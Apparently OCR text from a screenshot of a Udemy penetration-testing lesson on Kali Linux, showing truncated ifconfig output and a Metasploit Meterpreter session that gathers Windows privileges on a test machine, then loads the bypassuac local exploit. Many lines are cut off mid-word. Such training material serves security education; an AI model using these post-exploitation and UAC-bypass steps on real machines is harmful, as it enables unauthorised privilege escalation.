 Applications Places
Wed May 20, 3:00 PM
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:
inet addr:1
inet6 addr:
UP BROADCAS
RX packets:
TX packets:
collisions:
RX bytes:14
Interrupt:1
lo Link encap:
inet addr:1
inet6 addr:
UP LOOPBACK
RX packets:
TX packets:
collisions:
RX bytes:45
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
meterpreter > run po
Display all 170 possibilities? (y or n)
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin Is System UAC Enabled Foreground ID UID
-------- --------- ----------- ------------- ---
False False True 1 "TestUser-PC\\TestUser"
Windows Privileges
==================
Name
----
SeChangeNotifyPrivilege
SeShutdownPrivilege
SeUndockPrivilege
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set payload win
udemy